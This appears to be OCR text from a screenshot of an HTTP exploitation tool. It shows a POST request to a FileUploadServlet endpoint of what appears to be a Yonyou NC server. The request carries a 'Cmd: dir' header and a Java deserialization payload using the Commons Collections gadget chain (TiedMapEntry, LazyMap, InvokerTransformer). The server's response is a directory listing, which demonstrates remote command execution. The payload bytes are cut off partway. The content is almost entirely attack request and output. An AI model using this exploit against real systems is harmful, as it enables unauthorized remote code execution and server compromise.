 Request
< > 数据包扫描 热加载 构造请求
1 POST /servlet/~baseapp/nc.file.pub.imple.FileUploadServlet HTTP/1.1
2 Host ? : :8000
3 Cmd: dir
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length auto : 20434
7
8 {{unquote("\xac\xed\x00\x05sr\x00\x11java.util.
HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\x0c\x00\x00\x00\x01?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.
TiedMapEntry\x8a\xad\xd2\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03keyt\x00\x12Ljava/lang/Object;
L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x03foosr\x00*org.apache.commons.collections.map.
LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/
Transformer;xpsr\x00:org.apache.commons.collections.functors.
ChainedTransformer0\xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/
commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;
\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x00\x07sr\x00;org.apache.commons.collections.functors.
ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpvr\x00*org.
mozilla.javascript.DefiningClassLoader\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org.
apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b|\xce8\x02\x00\x03
[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String;
[\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;
\x90\xceX\x9f\x10s\x29l\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class;
\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x16getDeclaredConstructoruq\x00~\x0
0\x1a\x00\x00\x00\x01vq\x00~\x00\x1asq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x00\x01uq\x00~\x00\x18\x0
0\x00\x00\x00t\x00\x0bnewInstanceuq\x00~\x00\x1a\x00\x00\x00\x01vq\x00~\x00\x18sq\x00~\x00\x13uq\x00
Responses 3172bytes / 198ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=999771F161A858231BF0DF7CB3547BAB.server; Path=/; Htt
4 Date: Mon, 04 Dec 2023 12:45:29 GMT
5 Content-Length: 3172
6
7
8 9C1F-10D2
9
10 D:\NC65HBJS\home
11
12 2023/11/27 15:42 <DIR> .
13 2023/11/27 15:42 <DIR> ..
14 2023/11/27 15:33 <DIR> ant
15 2023/11/27 15:33 <DIR> anteindex
16 2023/11/27 15:34 <DIR> bin
17 2017/11/22 16:16 <DIR> dist
18 2023/11/27 15:34 <DIR> driver
19 2017/11/22 16:16 <DIR> ejb
20 2017/11/22 16:16 <DIR> ejbXMLs
21 2023/11/27 15:34 <DIR> external
22 2023/11/27 15:34 <DIR> framework
23 2023/11/27 15:36 <DIR> hotwebs
24 2023/05/23 11:25 50,506 hs_err_pid11792.log
25 2023/11/27 15:36 <DIR> ierp
Payload 提取内容